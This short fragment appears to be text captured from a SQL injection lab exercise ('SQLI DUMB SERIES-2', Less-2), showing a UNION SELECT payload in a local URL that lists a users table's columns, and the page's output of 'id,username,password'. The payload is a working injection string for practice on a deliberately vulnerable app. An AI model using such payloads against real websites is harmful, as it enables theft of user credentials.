 127.0.0.1:8080/Less-2/?id=-1 union select 1,2,group_concat(column_name)from information_schema.columns where table_name='users'
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2